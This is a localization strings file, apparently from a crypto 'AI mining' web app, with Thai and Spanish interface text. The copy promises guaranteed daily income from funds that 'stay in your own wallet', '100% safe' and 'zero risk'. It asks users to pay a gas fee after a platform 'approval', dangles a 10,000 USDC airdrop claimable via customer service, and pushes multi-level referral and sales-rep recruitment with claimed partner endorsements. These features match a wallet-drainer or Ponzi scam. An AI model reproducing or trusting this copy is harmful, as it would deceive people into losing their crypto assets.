คือการคืนอำนาจให้กับผู้ใช้ในรูปแบบของการเป็นเจ้าของผ่านบล็อกเชน สกุลเงินดิจิทัล และโทเค็นที่ไม่สามารถทำงานร่วมกันได้ เนื้อหาและแอปพลิเคชัน Web3.0 ถูกสร้างขึ้นและนำโดยผู้ใช้ โดยตระหนักถึงคุณค่าของการสร้างร่วม การกำกับดูแลร่วมกัน และแพลตฟอร์มที่ใช้ร่วมกันของผู้ใช้อย่างเต็มที่ แพลตฟอร์มดังกล่าวจะไม่รับบทบาทของการรวมศูนย์อีกต่อไป และสร้างระบบนิเวศทรินิตี้ของการสร้างมูลค่าที่เป็นอิสระจากผู้ใช้ การยืนยันมูลค่า และการแลกเปลี่ยนมูลค่า การไหลของมูลค่าที่เกี่ยวข้องในรูปแบบนี้เป็นระบบการเงินของ Web3.0 ซึ่งก็คือ "การเงินแบบกระจายอำนาจ (DeFi)"',Introduction1:"หลักการขุด AI: เราใช้การรวมกันของ Proof of Stake และอัลกอริธึม AI เพื่อสร้างบิตคอยน์โดยอัตโนมัติ ซึ่งจะถูกแปลงเป็น USDT กระบวนการทั้งหมดได้รับการจัดการอย่างชาญฉลาด โดยที่ผู้ใช้ไม่ต้องดำเนินการใด ๆ\nความปลอดภัย: เงินทุนจะถูกเก็บไว้ในกระเป๋าเงินเข้ารหัสของคุณ 100% ปลอดภัยและสามารถถอนออกได้ ความปลอดภัยระดับธนาคาร เงินทุนอยู่ภายใต้การควบคุมของคุณเอง ไม่มีความกังวลเกี่ยวกับการคืนทุน USDT ของคุณ (BEP20) จะสร้างเหรียญใหม่ในระบบ แทนที่การขุดแบบดั้งเดิม\nรูปแบบการสร้างรายได้: เพียงแค่เข้าร่วมก็สามารถสร้างเหรียญใหม่ได้ โดยไม่ต้องมีความรู้ทางเทคนิคหรือการดำเนินการใด ๆ ระบบทำงานตลอด 24 ชั่วโมง รับประกันความปลอดภัยและความเสถียร โดยไม่ต้องโอนหรือสเตค และเงินทุนจะถูกจัดการด้วยตัวเอง",GuildProfitModel:"รูปแบบการทำกำไรของหุ่นยนต์ขุด",Guildshavediversifiedprofitmodels:"หุ่นยนต์ขุดมีรูปแบบการทำกำไรที่หลากหลาย โดยแต่ละรูปแบบมีสัดส่วนการทำกำไรที่แตกต่างกัน ซึ่งช่วยให้เข้าใจสัดส่วนของแต่ละรูปแบบได้ชัดเจนยิ่งขึ้น",StepTitle2:"ขั้นตอนที่ 2:  เติมเงินในกระเป๋าเงินคริปโตของคุณ  ",StepContent2:"ไม่จำเป็นต้องโอนเงิน ทรัพย์สินของคุณปลอดภัยในกระเป๋าเงิน  ",StepTitle4:"ขั้นตอนที่ 3:แพลตฟอร์มเริ่มการขุดอัตโนมัติ ",StepContent4:"เริ่มการขุดสภาพคล่องแบบกระจายศูนย์  ",HelpCenterContent4:"หลังจากเข้าร่วมหุ่นยนต์เชิงปริมาณตัวแรก คุณจะได้รับสมาชิกพิเศษของคุณ เงินทั้งหมดอยู่ในกระเป๋าเงินของคุณเอง คุณไม่จำเป็นต้องโอนไปยังหุ่นยนต์เชิงปริมาณ คุณเพียงแค่ฝากมันไว้ใน USDT ในกระเป๋าเงินของคุณเท่านั้น ไม่ต้องมีการจำนำ ( หุ่นยนต์เชิงปริมาณที่ผ่านมีวิธีหาเงินที่แตกต่างกัน การซื้อขาย Token, Swap, Defi, GameFi, การเช่า NFT)",Quantify:"ปริมาณ",StakingProfitmodel8:"คุณสมบัติการวางเดิมพัน Biswap:",StakingProfitmodel80:"- ระยะเวลาการปักหลักที่ยืดหยุ่น: เลือกระหว่างการปักหลักระยะสั้นหรือระยะยาวตามความต้องการ\n- พูลที่มีระดับต่างกัน: พูลที่แตกต่างกันเสนอรางวัลมากมายเพื่อผลประโยชน์ของผู้ใช้\n-การบูรณาการแอพมือถือ: ปักหลักและตรวจสอบได้ง่ายผ่านแอพมือถือที่ใช้งานง่าย\n- โปรแกรมผู้อ้างอิง: ระบบการให้รางวัลสำหรับผู้เดิมพันระยะยาวและการอ้างอิงเพื่อรับสิทธิประโยชน์พิเศษ\n- แหล่งข้อมูลทางการศึกษา: คำแนะนำและบทช่วยสอนเพื่อให้ความรู้แก่ผู้ใช้เกี่ยวกับแนวคิดการวางเดิมพัน\n- คุณสมบัติทางสังคม: ฟอรัมหรือกลุ่มสนทนาสำหรับผู้ใช้เพื่อแบ่งปันประสบการณ์และข้อมูลเชิงลึก\n- การวิเคราะห์ขั้นสูง: ข้อมูลประสิทธิภาพโดยละเอียดเพื่อช่วยในการตัดสินใจปักหลักอย่างมีข้อมูล",StakingProfitmodel81:"ขั้นตอนที่ 1: เชื่อมต่อกระเป๋าเงินของคุณ",StakingProfitmodel811:"* เชื่อมโยงกระเป๋าเงินของคุณเข้ากับแพลตฟอร์ม",StakingProfitmodel82:"ขั้นตอนที่ 2: เข้าร่วมสเตค",StakingProfitmodel821:"* หลังจากได้รับการอนุมัติบนแพลตฟอร์มแล้ว ให้ชำระค่าธรรมเนียมเครือข่ายเพื่อเริ่มเดิมพัน",StakingProfitmodel83:"ขั้นตอนที่ 3: สร้างรายได้",StakingProfitmodel831:"* เริ่มรับรายได้ตามอัตราผลตอบแทนที่กำหนด",StakingProfitmodel84:"ขั้นตอนที่ 4: ถอนและนำรายได้กลับมาลงทุนใหม่",StakingProfitmodel841:"* ถอนรายได้ของคุณและลงทุนใหม่หากต้องการ",CakeDefihavediversifiedprofitmodels8:"ตลาดสกุลเงินดิจิตอลเป็นแบบไดนามิกและขึ้นอยู่กับปัจจัยต่างๆ ทีมงานของเราระมัดระวังในการติดตามแนวโน้มของตลาด การเปลี่ยนแปลงด้านกฎระเบียบ และการพัฒนาทางเทคโนโลยีเพื่อปรับกลยุทธ์ของเราให้สอดคล้องกัน เรายังคงมุ่งมั่นที่จะมอบแพลตฟอร์มที่โปร่งใสและใช้งานง่าย",NetworkValidation:"การตรวจสอบเครือข่าย",invitationcommission8:"โบนัสผู้อ้างอิงสูงสุดถึง",Theplatformhasaninvitationsystemto8:"* แพลตฟอร์มนี้มีโปรแกรมการอ้างอิงที่ช่วยให้นักลงทุนได้รับโบนัสมากมายในสกุลเงิน USDT ช่วยให้นักลงทุนเพิ่มรายได้รายวัน",Learnmore:"เรียนรู้เพิ่มเติม",FAQs:"คำถามที่พบบ่อย",Vault:"ห้องนิรภัย",Referral:"การอ้างอิง",Assets:"สินทรัพย์",SmartVault:"ห้องนิรภัยอัจฉริยะ",DPR:"ดีพีอาร์",Pledgeamounts:"จำนวนเงินจำนำ",VaultDetails:"รายละเอียดห้องนิรภัย",PledgePeriods:"ระยะเวลาจำนำ",Info:"ข้อมูล",Paymentterms:"เงื่อนไขการชำระเงิน",fafangfangshi:"รางวัลรายวันจากคำมั่นสัญญาจะถูกจ่ายออกไป และจำนวนเงินต้นจะคืนให้เมื่อครบกำหนด",EstimatedRevenue:"รายได้โดยประมาณ",VaultIntroduction:"บทนำห้องนิรภัย",Sendyourinvitationlink8:"คว้าโอกาสนี้เพื่อขยายเครือข่ายของคุณและเพิ่มรายได้ของคุณ! ใช้ลิงก์การแนะนำของคุณเพื่อรับสมัครเพื่อนหรือผู้เข้าร่วมดาวน์ไลน์ และรับโบนัสพิเศษผ่านกิจกรรมการรับสมัครที่กำลังดำเนินอยู่ของเรา ความสำเร็จของคุณไม่เพียงแต่เป็นประโยชน์ต่อคุณเท่านั้น แต่ยังเป็นประโยชน์ต่อผู้ที่เข้าร่วมเครือข่ายของคุณด้วย",Applyforminingpoolrewards8:"เข้าร่วมในกลุ่มการลงทุน BSW !",Thesmartcontractminingpoolhas8:"เข้าร่วมกิจกรรมแบ่งปัน BSW รอบล่าสุดของเราผ่าน BSW Investment Pool เมื่อสมัครแล้ว ผู้ให้บริการสภาพคล่องจะมีสิทธิ์แบ่งปันรางวัลได้สูงสุดถึง {0} BSW",Participation:"การมีส่วนร่วม",TotalAssets:"สินทรัพย์รวม",TotalContributions:"ผลงานทั้งหมด",TotalProfits:"กำไรรวม",switchtothecorrectchain:"โปรดเปลี่ยนไปใช้โซ่ที่ถูกต้อง",Invitefriendstocompleteminingwithsusers:"เชิญเพื่อนให้ทำการขุดเหมืองให้สำเร็จด้วยผู้ใช้ ≥{0} คน",TheminingamountmustbeUSDTandmaintainedfordays:"จำนวนเงินสำหรับการขุดต้องมี ≥{0}USDT และรักษาไว้อย่างน้อย ≥{1} วัน",Applicantmustholdmorethantheirowwalletandparticipate:"*ผู้สมัครต้องมีจำนวนเงินที่กำหนดในกระเป๋าสตางค์ของตนเองและเข้าร่วมการขุดเหรียญ\n*หลังจากผู้สมัครทำภารกิจเสร็จสิ้นแล้ว ต้องติดต่อฝ่ายบริการลูกค้าเพื่อตรวจสอบ\n*ห้ามเชิญผู้ใช้ปลอมอย่างเจตนาหากพบการกระทำที่ไม่เหมาะสม รางวัลจะถูกยกเลิก\n\nแชร์เนื้อหาต่อไปนี้กับนักลงทุนมากขึ้นเพื่อเข้าร่วม:\n\n《คุณสมบัติของผลิตภัณฑ์》\n\nข้อได้เปรียบหลัก:\n\nผลกำไรเติบโตจากยอดคงเหลือในกระเป๋าเงินคริปโต โดยไม่ต้องดำเนินการเพิ่มเติม\n\nความปลอดภัย: เงินทุนจะอยู่ภายใต้การควบคุมของลูกค้าเสมอ ไม่จำเป็นต้องโอนย้าย\n\nการเติบโตของผลกำไรทุกวันทำให้ผู้ใช้สามารถเห็นผลลัพธ์ได้ทันที\n\nกลุ่มเป้าหมาย:\n\nนักลงทุนที่สนใจในสกุลเงินดิจิทัล\n\nผู้เริ่มต้นที่ต้องการหารายได้ง่าย ๆ\n\nผู้ที่ต้องการสร้างรายได้จากสินทรัพย์ที่มีอยู่แล้ว\n\nข้อความที่ต้องการส่งต่อ:\n\nผลตอบแทนที่มั่นคง: ยอดคงเหลือในกระเป๋าเงินส่งผลให้การเติบโตทุกวัน\n\nใช้งานง่าย: ไม่จำเป็นต้องมีความรู้ในการขุดหรือเทคโนโลยีที่ซับซ้อน\n\nศักยภาพในระยะยาว: การสะสมผลกำไรทุกวันทำให้ความมั่งคั่งเติบโตอย่างมั่นคง",RewardMenu:" รางวัล",stakingNote:"จำนวนเงินไม่ตรงกัน ไม่สามารถเริ่มต้นการเดิมพันได้ การเดิมพันล้มเหลว โปรดวางเดิมพันจำนวนเงินที่ถูกต้อง",Thesmartcontractminingpoolhas9:"ขอแสดงความยินดี! คุณได้รับรางวัลรอบใหม่ {0} จากพูลการขุด คลิก (รับรางวัล) เพื่อรับโบนัสเพิ่มเติม {1}{2}",Join20250121:"เข้าร่วม",Start20250121:"เริ่มต้น",miningNeedPayTip20250121:"การเริ่มต้นครั้งแรกต้องจ่ายค่าธรรมเนียม Gas โปรดตรวจสอบให้แน่ใจว่า กระเป๋าเงินที่เชื่อมต่อมี BNB อย่างน้อย 0.0002 เพื่อเป็นค่าธรรมเนียม Gas!",Thenumberparticipatinginmining:"จำนวนที่เข้าร่วมการขุด >= {0}","Long-termvalid":"มีผลในระยะยาว",Participateformorethan:"เข้าร่วมนานกว่ {0} นาที",Connecttrustedwallet:"เชื่อมต่อกระเป๋าเงิน",Notransferrequired:"ไม่จำเป็นต้องโอน",Rechargetrustedwallet:"ยอดคงเหลือในกระเป๋าเงินของคุณ",Platformautomaticmining:"การขุดอัตโนมัติ",Autodistributeearnings:"รายได้อัตโนมัติ",NoticeIndex:"แจ้งเตือน",SupportIndex:"สนับสนุน",AboutIndex:"เกี่ยวกับ",InviteIndex:"เชิญ",QuantitativeRobotProfitModel:"โมเดลกำไรหุ่นยนต์เชิงปริมาณ",Underreview:"อยู่ระหว่างการตรวจสอบ",Thesmartcontractminingpoolhas3371:"🎉 ยินดีด้วย! คุณได้รับรางวัลจากเหมือง {0} ล่าสุดแล้ว! คลิกที่ [รับรางวัล] เพื่อรับ {1} {2} เพิ่มเติม และรับสิทธิพิเศษของคุณทันที! 🚀",Minute:"นาที",HowtoBuyCryptocurrencyviaP2PTradingonBinanceApp:"วิธีซื้อสกุลเงินดิจิทัลผ่านการซื้อขาย P2P บนแอป Binance",HowtoSellCryptocurrencyviaP2PTradingonBinanceApp:"วิธีขายสกุลเงินดิจิทัลผ่านการซื้อขาย P2P บนแอป Binance",Howtoparticipateinmining:"วิธีเข้าร่วมการขุด",CooperationPlatform:"แพลตฟอร์มความร่วมมือ",Tutorial:"บทเรียน",LogOut:"ออกจากระบบ",Confirmlogout:"ยืนยันการออกจากระบบหรือไม่",IndexM0013064:"USBTC-Mining มอบวิธีใหม่ในการขุดโดยไม่ต้องลงทุนให้กับคุณ",Guess:"การคาดเดา",PlatformBalance:"ยอดคงเหลือของแพลตฟอร์ม",Topup:"เติมเงิน",Amount:"จำนวนเงิน",expirationTime:"การชำระเงินจะหมดอายุหลังจาก {0}",RechargeDescription:"นี่คือที่อยู่กระเป๋าเงินเฉพาะที่แพลตฟอร์มจัดเตรียมไว้ให้คุณ คุณสามารถใช้กระเป๋าเงินใดก็ได้เพื่อโอนเงินไปยังที่อยู่นี้ ระบบจะตรวจจับและเติมเงินเข้าสู่ยอดเงินของคุณโดยอัตโนมัติ\\nคุณสามารถใช้ยอดเงินในแพลตฟอร์มเพื่อเข้าร่วมกิจกรรมเก็งกำไรและสร้างรายได้ กรุณาใช้เครือข่าย ETH, BSC หรือ Polygon\\nที่อยู่นี้รองรับเฉพาะค่าธรรมเนียมแก๊สและการฝาก USDT เท่านั้น ทรัพย์สินอื่นจะไม่ถูกบันทึก โปรดตรวจสอบให้แน่ใจว่าเลือกเครือข่ายเดียวกับแพลตฟอร์มถอนเงิน มิฉะนั้นยอดฝากจะไม่เข้าบัญชี",minutesafterTopUp:"3-5 นาทีหลังจากเติมเงิน",BuyUp:"ซื้อขึ้น",BuyDown:"ซื้อขาลง",UserBenefit:"สิทธิประโยชน์ของผู้ใช้",StartEarning:"เริ่มสร้างรายได้",Completetaskstoreceivebigrewards:"ทำภารกิจเพื่อรับรางวัลใหญ่",JoinNow:"เข้าร่วมตอนนี้",Guild:"สมาคม",Mining2:"การขุด",Payouts:"การจ่ายเงิน",Earnings:"รายได้",TeamIncome:"รายได้ทีม",ClaimNow:"รับสิทธิ์ตอนนี้",StartMining:"เริ่มการขุด",ContactSupport:"ติดต่อฝ่ายสนับสนุน",ClaimBNB:"รับ BNB",JoinMining:"เข้าร่วมการขุด",PayBNB:"ชำระเงินด้วย BNB",RechargeWallet:"เติมยอดเงินในกระเป๋า",Overview:"ภาพรวม",HowToEarn:"จะหาเงินได้อย่างไร?",Loop:"ลูป",EarnMoney:"หาเงิน",SecurityAudit:"การตรวจสอบความปลอดภัย",TotalAmount:"ยอดรวม",Incomplete:"ยังไม่เสร็จ",RewardOutput:"ผลลัพธ์รางวัล",IndexDadi01:"มี USDC มากขึ้น = พลังขุดที่สูงขึ้น!",IndexDadi02:"ยิ่งคุณถือ USDC ในกระเป๋ามากเท่าไร พลังขุดของคุณก็จะมากขึ้นเท่านั้น",IndexDadi03:"ยอดคงเหลือมากขึ้น = รายได้รายวันสูงขึ้นโดยอัตโนมัติ!",IndexDadi04:"เติมเงินกระเป๋าเงินของคุณและเพิ่มผลกำไรให้สูงสุดโดยไม่ต้องพยายาม!","Monthly withdrawal count":"จำนวนการถอนต่อเดือน: {money}",titleM0022278:"🎉 รางวัล Airdrop โชคดี 🎉",textM0022278:"คุณได้รับรางวัลพูล BitEngine Mining Tech เรียบร้อยแล้ว — เงินสนับสนุนมูลค่า 10,000 USDC",buttonM0022278:"👉 คลิกปุ่มด้านล่างเพื่อรับทันที!","Participated, remaining %s Minute":"เข้าร่วมแล้ว เหลือ {0} นาที","Event Entrance":"ทางเข้าอีเวนต์","Exclusive Reward":"รางวัลพิเศษ","Total Arbitrage":"มูลค่าการเก็งกำไรรวม","Total Arbitrage Profit":"กำไรรวมจากการเก็งกำไร","Monthly Sales":"ยอดขายรายเดือน","Monthly Sales: Sold at least robots participating in arbitrage trading":"ยอดขายรายเดือน: ขายหุ่นยนต์ที่เข้าร่วมการเก็งกำไรอย่างน้อย {0} ตัว","Requirement per robot":"ข้อกำหนดต่อหุ่นยนต์: มูลค่าการเก็งกำไรไม่ต่ำกว่า {0} USDT และต่อเนื่องมากกว่า {1} วัน","Salary Package: Basic salary USDT, commission with no limit":"ผลตอบแทน: เงินเดือนพื้นฐาน {0} USDT ค่าคอมมิชชั่นไม่จำกัด","Polygon and Crypto":{"com jointly recommend! Recruiting arbitrage robot sales representatives, monthly salary 1,000–100,000 USD + second-level distribution, helping you achieve financial freedom!":"Polygon และ Crypto.com แนะนำร่วมกัน! รับสมัครตัวแทนขายหุ่นยนต์เก็งกำไร เงินเดือน 1,000–100,000 USD + การกระจายระดับสอง ช่วยคุณบรรลุอิสรภาพทางการเงิน!"},"User Arbitrage Profit":"กำไรจากการเก็งกำไรของผู้ใช้","Arbitrage Robot Trading Model":"โมเดลการซื้อขายหุ่นยนต์เก็งกำไร","Automatic Arbitrage and Profit":"การเก็งกำไรอัตโนมัติและผลกำไร","Start Robot":"เริ่มหุ่นยนต์",Recruitment:"การสรรหา",Robot:"หุ่นยนต์","Daily Income":"รายได้ต่อวัน","Daily Rebate":"เงินคืนรายวัน","Staking Amount Standard":"มาตรฐานจำนวนเงินสำหรับการสเตค","Staking Reward Amount":"จำนวนเงินรางวัลการสเตค","Mining Pool Balance":"ยอดคงเหลือของเหมือง (Mining Pool)","Missing Completion Amount":"จำนวนเงินที่ขาดเพื่อให้เสร็จสมบูรณ์","Say it later":"ไว้ค่อยพูดทีหลัง",Back:"กลับ","Default Staking Plan":"แผนการสเตคเริ่มต้น","After claiming the reward, it will automatically":"เมื่อรับรางวัลแล้ว ระบบจะเข้าสู่สถานะสเตคเป็นเวลา {0} วันโดยอัตโนมัติ เมื่อครบกำหนด ยอดเงินปัจจุบันและโบนัสจะถูกปล่อยอัตโนมัติ","Claimable Reward":"รางวัลที่สามารถรับได้","Earned at Maturity":"ได้รับเมื่อครบกำหนด","Claim Reward Now":"รับรางวัลทันที","Claim all rewards instantly without waiting":"รับรางวัลทั้งหมดได้ทันทีโดยไม่ต้องรอ","Contact Customer Service to Claim":"ติดต่อฝ่ายบริการลูกค้าเพื่อรับ","Please contact customer service to assist you in completing the claim process":"กรุณาติดต่อฝ่ายบริการลูกค้าเพื่อช่วยคุณดำเนินการรับรางวัล","Our customer service team will provide you with professional guidance":"ทีมบริการลูกค้าของเราจะให้คำแนะนำอย่างมืออาชีพ","Live Online Customer Service":"บริการลูกค้าออนไลน์แบบทันที","Online Service":"บริการออนไลน์ 24 ชั่วโมง","Customer Service Hours":"เวลาทำงานฝ่ายบริการลูกค้า: บริการตลอด 24 ชั่วโมง","Investment Records":"ประวัติการลงทุน","My Total Investment":"การลงทุนทั้งหมดของฉัน","Investment Amount":"ครั้ง","Total Investment Earnings":"รายได้รวม","In Progress":"กำลังดำเนินการ",Finished:"สิ้นสุดแล้ว",StartTime:"เวลาเริ่มต้น",EndTime:"เวลาสิ้นสุด",FixedTermMining:"การขุดแบบกำหนดระยะเวลา",RemainingTime:"เวลาที่เหลือ",FixedTermDescription:"รูปแบบการขุดแบบกำหนดระยะเวลาช่วยให้ได้รับผลตอบแทนที่สูงขึ้น หลังจากเลือกช่วงเวลา รายได้จะสะสมอย่างต่อเนื่อง และจ่ายทั้งหมดเมื่อสิ้นสุดรอบ ผู้ใช้สามารถถอนเข้ากระเป๋าเงินได้",FixedTerm:"ระยะเวลา固定"},ES:{key:"ES",langText:"Español",langCode:"es",NoConnect:"conectar billetera",ReceivVoucher:"Recibir cupón",JoinTheNodeAndStartMining:"Únete al nodo y empieza a ganar",Receive:"Recibir",Mining:"correr",MiningPool:"Piscina Minera",Account:"Cuenta",PoolData:"Minería datos",TotalOutput:"Salida total",YesterdayOutput:"Salida de ayer",ValidNode:"Tasa de hash actual",Participant:"Partícipe",UserRevenue:"Ingresos del usuario",LiquidityMiningIncome:"ingreso actual",UserOutput:"Salida del usuario",Address:"Habla a",Quantity:"Cantidad",HelpCenter:"Centro de ayuda",HopeItHelpsYou:"Espero que te ayude",HelpTitle1:"¿Cómo necesito unirme?",HelpContent1:"Para participar, debe pagar la tarifa del minero para recibir el cupón de oro reemitido, y la dirección de la billetera solo debe reclamarse una vez. El permiso de actividad se habilita automáticamente después del éxito.",HelpTitle2:"¿Cómo retiro dinero?",HelpContent2:"Puede convertir la moneda generada todos los días en USDT y luego iniciar un retiro. Los retiros de USDT se enviarán automáticamente a la dirección de la billetera que agregó al nodo; no se admiten otras direcciones.",HelpTitle3:"¿Cómo calcular los ingresos?",HelpContent3:"Cuando reclama con éxito, el contrato inteligente comienza a calcular su dirección a través del nodo y comienza a calcular los ingresos.",HelpTitle4:"¿Cuál es la tasa de porcentaje de rendimiento?",HelpTitle5:"¿Cuáles son las ganancias adicionales?",HelpContent5:"Cuando continúe participando en actividades durante un período de tiempo, el grupo de minería tendrá muchas recompensas. Para obtener más detalles, comuníquese con el servicio al cliente en línea.",AuditReport:"Informe de auditoría",WeHaveASecureAuditReport:"Disponemos de un informe de auditoría seguro",Partner:"Compañero/ra",OurBusinessPartner:"Nuestro/ra socio de negocios",MyAccount:"Mi cuenta",WalletBalance:"Saldo de la billetera",Withdrawable:"Retiro posible",Withdraw:"Retiro",Record:"Registro",TotalBalance:"Balance total",confirm:"Confirmar",cancel:"Cancelar",YourWithdrawalWillBeSentToYourUSDTWalletAddressWithin24HoursInTheFuture:"Su retiro se enviará a su dirección de billetera USDT dentro de las 24 horas en el futuro",Reward:"Recompensa",Time:"Hora",Status:"Estado",NoData:"Sin datos",Balance:"Equilibrio",Output:"Producción",Fail:"Fallar",Successful:"Exitoso/sa",Processing:"Procesando",minWithdrawTip:"La cantidad debe ser mayor que {money}",SubmittedSuccessfully:"¡Enviado satisfactoriamente!",miningOutputTip:"El saldo actual de la billetera es {money}, y puede obtener {output} ingresos todos los días. Puede aumentar el saldo de su billetera en cualquier momento para obtener mayores ingresos.",yieldRate:"tasa de rendimiento",above:"encima",miningNeedPayTip:"Debe pagar la tarifa de gas para obtener el beneficio, asegúrese de que la billetera tenga suficiente {coinSymbol} como tarifa de gas.",ConnectWallet:"Conectar billetera",paySuccess:"Pago exitoso",payFail:"Pago fallido",Sendyourinvitationlink:"Envíe su enlace de invitación, los amigos se unan al nodo a través de su enlace, o los amigos inviten a otros amigos a unirse, recibirá generosas recompensas en token:",Sharefriends:"Compartir amigos/as",Mysharelink:"Mi enlace para compartir",Level:"Nivel",interval:"Intervalo",Rebate:"Descuento",Invite:"invite",Copy:"Copy",ViewDetails:"Detalles",stopped:"detenido",Dailywithdrawals:"Retiros diarios:{money}",Withdrawaltime:"tiempo de retiro:{money}",CopySuccess:"Copia exitosa",CopyFail:"Copia fallida",Formorewallets:"Más carteras, haga clic para copiar, en las carteras del navegador DAPP para abrir",ajax100:"Retiro mínimo",ajax101:"Saldo insuficiente",ajax102:"La dirección de la billetera no puede estar vacía",ajax103:"No autorizado/da","ajax-1":"solicitud fallida",ajaxTimeout:"pide tiempo fuera",ajax1041:"Máximo de {money} retiros por mes",ajax104:"Retiros máximos de {money} por día",ajax105:"No hay retiros en este momento",HashAid:"Ayuda al hachís",Totalparticipation:"Participación total",Increaserevenue:"Aumentar los ingresos",ajax106:"Sin retiro, para la seguridad de sus fondos, comuníquese con el servicio al cliente",TeamProfile:"Perfil del equipo",Numberofteams:"Número de equipos",Teamcommission:"comisión de equipo",Yesterdayscommission:"la comisión de ayer",level1:"level 1",level2:"level 2",MyMessage:"Mensaje",Nevershowagain:"Nunca lo muestres otra vez",yieldrate1:"tasa rendimiento",Invitefriends1:"Invitar a amigos",earncommission:"ganar comisión",Home:"Hogar",Personal:"Personal",Serve:"Atender",Team:"Equipo",Anewgenerationofmobilenodeminin:"USD ETHW AI Strategy-C Grupo minero",Noneedtotransfercurrency:"No es necesario transferir moneda",stableincome:"ingresos estables",Signoutforfree:"Regístrate gratis",Committedtobuildingthe:"Comprometidos con la construcción de la plataforma DeFi integrada más grande del mundo DEX, IMO y DAO",Programfeatures:"Características del programa",Safeandreliable:"Seguro y confiable",Noneedttransfercurrency:"No es necesario transferir moneda, USDT se almacena en su propia billetera con riesgo 0",Professionalstability:"Estabilidad profesional",Professionalteamstableoperationthroughouttheyear:"Equipo profesional, funcionamiento estable durante todo el año.",lowbarriertoentry:"baja barrera de entrada",Sharenodeminingrevenue:"Compartir ingresos del nodo",ajax107:"La participación falló, comuníquese con el servicio al cliente.",ajax108:"No se pudo participar, actualice y vuelva a intentarlo.","Participatesuccessfully!":"¡Participa con éxito!",ajax109:"Agregue USDT a su billetera",Applyforminingpoolrewards:"Aplicar recompensas de grupo de minería",Thesmartcontractminingpoolhas:"El grupo de minería de contratos inteligentes de {0} ha comenzado una nueva ronda de actividades de uso compartido de {1}. Aplicar para unirse ahora. Después de que comience la actividad, los proveedores de liquidez pueden compartir hasta {2} {3} recompensas.",Standard:"Estándar",Required:"Requerido",Countdown:"cuenta regresiva",Receiveaward:"Recibir premio",receive:"Recibir",additionalamount:"Monto adicional",day:"día",ajax110:"Tarifa de minero insuficiente",ajax11110:"La participación no tiene éxito, por favor póngase en contacto con el servicio al cliente",ajax3401:"producto no existe",ajax3402:"producto agotado",ajax3403:"Ya compre este producto",ajax3404:"Saldo de billetera insuficiente",joinnow:"Únete ahora",Profitmodelratio:"Relación del modelo de beneficio",totaloutput1:"Salida total",participant1:"Partícipe",Currentcomputingpower1:"Poder de cómputo actual",userincome1:"Ingresos del usuario",invitationcommission:"comisión de invitación",Theplatformhasaninvitationsystemto:"La plataforma tiene un sistema de invitación para ganar más {0}, y como referente, recibirás una comisión considerable.",checkthedetails:"Detalles","User output":"Salida del usuario","All rights reserved":"{0} 2020 Todos los derechos reservados","select guild":"Seleccionar gremio","rate of return":"Tasa de retorno","Participation amount":"Importe de la participación","i want to participate":"Unirse",joined:"Procesando",Day1:"Día","Guild Details":"Detalles del Evento","Wallet account balance":"Saldo de la cuenta de la billetera",cycle:"Ciclo","daily rate":"Tarifa diaria","real-time income":"Ingresos en tiempo real","Participate in investment":"Participar en la inversión","Participated, remaining %s days":"Participó, {0} días restantes","Guild Rules":"Reglas de Participación","Payment method":"Método de pago","One-time return of principal and interest upon maturity":"Devolución única de capital e intereses al vencimiento","Dividends are paid every day, and the principal will be refunded upon maturity":"Los dividendos se pagan todos los días y el principal se reembolsará al vencimiento","daily rate of return":"Tasa de rendimiento diaria","investment cycle":"Ciclo de inversión","Estimated income":"Ingresos estimados","Total revenue":"Los ingresos totales","Guild introduction":"Introducción del Producto","Wallet balance needs %s to participate":"El saldo de la billetera necesita {0} para participar","Confirm participation?":"¿Confirmar participación?","share rewards":"Compartir recompensas","Participate successfully":"Participa con éxito","front page":"Hogar",guild:"Gremio",team:"Equipo",mine:"Mi","Platform share":"Compartir plataforma","asset leasing":"arrendamiento de activos","Token Earnings":"Ganancias de fichas","NFT discount income":"Ingresos por descuento NFT",other:"otro",running:"correr",HelpCenterTitle1:"¿Cómo obtener más ganancias?",HelpCenterContent1:"Cada estudiante tendrá una persona experimentada del gremio para ayudarlo. Después de familiarizarse con él, puede reclutar más estudiantes y guiarlos cuando se convierta en una persona experimentada, y también obtendrá más beneficios.",HelpCenterTitle2:"¿Cuáles son las condiciones de participación?",HelpCenterContent2:"Cada participante debe tener una billetera de cooperación de acuerdo: safepal, Trust, Tokenpocket, bitkeep, etc. La billetera del participante debe tener BSC (BNB), ERC (ETH), TRC (TRX) y USDT (BSC, ERC y TRC) para participar",HelpCenterTitle3:"¿Cómo participo?",HelpCenterContent3:"Unirse para obtener las calificaciones de participación debe completarse después de pagar una tarifa muy pequeña. La alianza de gremios distribuirá los ingresos primarios de acuerdo con el USDT que tengan los participantes. Cuanto más USDT, mayor será la proporción de ingresos que se obtendrá.",HelpCenterTitle4:"¿Cuáles son los beneficios de la alianza?",More:"Más",NOTICE:"recordar",StepTitle1:"Paso 1: Conecta tu billetera cripto.",StepContent1:"Gana recompensas según el saldo de tu billetera. ",StepTitle3:"Paso 3: Compromiso",StepContent3:"Prometa su USDT al gremio, obtendrá ganancias para usted",StepTitle5:"Paso 4: Recibe recompensas automáticamente. ",StepContent5:"Comparte tu enlace exclusivo para ganar más recompensas.",StakingProfitmodel70:"Modelo de beneficio de participación",StakingProfitmodel71:"Paso 1: Conecte la billetera",StakingProfitmodel711:"Obtenga los ingresos del primer paso en función de su saldo de USDT",StakingProfitmodel72:"Paso 2: Únete al staking",StakingProfitmodel721:"Reciba el derivado de participación",StakingProfitmodel73:"Paso 3: Recepción de ingresos",StakingProfitmodel731:"Su derivado de participación comienza a acumular recompensas",StakingProfitmodel74:"Paso 4: Comparte tu enlace exclusivo",StakingProfitmodel741:"Sus subordinados seguirán ganando más USDT para usted",Profitmodelratio7:"Relación del modelo de beneficio",CakeDefihavediversifiedprofitmodels7:"Cake Defi tiene modelos de ganancias diversificados, y diferentes modelos tienen diferentes proporciones de ganancias. A través de esto, puede saber claramente cuánto representa el modelo.",PoSvol:"Volumen de punto de venta",Applyforminingpoolrewards7:"Aplicar recompensas de grupo de participación",Thesmartcontractminingpoolhas7:"Buenas noticias, felicidades por obtener {0} comentarios y {1} recompensa. Haga clic para reclamarlo ahora y podrá obtener directamente la recompensa de {2} {3}.",TeamDetails:"Detalles del equipo",today:"hoy",yesterday:"ayer",thismonth:"este mes",lastmonth:"el mes pasado",commission:"comisión",Earncoinsbylocking:"Gane monedas bloqueando USDT",Lockedamount:"cantidad bloqueada",thesmallest:"el menos",available:"disponible",Purchaselimit:"límite de compra",Confirmthelock:"Confirmar el bloqueo",pledge1:"promesa",Cycledays:"Ciclo (días)",remainingdays:"días restantes)",Earned:"ganado",Earnprofitbylockingpositions:"Obtener 